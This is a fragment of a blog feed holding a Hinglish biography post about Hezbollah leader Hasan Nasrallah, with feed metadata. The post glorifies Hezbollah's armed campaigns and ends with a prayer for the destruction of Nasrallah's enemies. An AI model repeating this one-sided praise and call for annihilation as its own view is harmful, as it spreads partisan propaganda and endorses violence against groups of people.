saki\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESyed Hasan Nasrallah ki leadership me ye jung se Hezbollah ne bahot badi kamiyabi hasil ki\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EDushman ne siddha hamla kar ke dekh liya ki kamiyabi nahi mil saki to \u003Cb\u003E2010 \u003C\/b\u003Eke baad \u003Cb\u003EISIS \u003C\/b\u003Eki shakl me \u003Cb\u003ELebanon aur Syria\u003C\/b\u003E me kabza karne ki koshish karne laga\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELebanese groups aur politicians ki mukhalifat karte hue Hezbollah ne \u003Cb\u003ESyria aur Iraq\u003C\/b\u003E me ja kar waha ki maqami forces ke saath mil kar \u003Cb\u003EISIS \u003C\/b\u003Ese muqabla kiya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIska faaeda ye hua ki \u003Cb\u003EISIS Lebanon ko zyada nuksan nahi pahucha saka\u003C\/b\u003E aur \u003Cb\u003EIraq Syria me hi usko shikast dene me Hezbollah kamiyaab raha\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAaj ki tarikh me Hezbollah ek \u003Cb\u003Eazeem Islamic Resistance Group\u003C\/b\u003E hai jo Israel ke sar chad kar bolta hai aur \u003Cb\u003ESyed Hasan Nasrallah\u003C\/b\u003E saare Middle East ki awaaz ban kar \u003Cb\u003Edushmano ko lohe ke chane chabwa rahe hai\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAllah se dua hai ki Syed Hasan ki hamesha hifazat kare aur inke dushmano, bhale hi wo kisi bhi giroh me ho, unhe nistonabood kare.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/3227780168305903574\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/biography-syed-hasan-nasrallah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3227780168305903574"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3227780168305903574"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/biography-syed-hasan-nasrallah.html","title":"Biography - Syed Hasan Nasrallah - Hezbollah General Secretary"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s72-c\/Hasan+Nasrallah.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});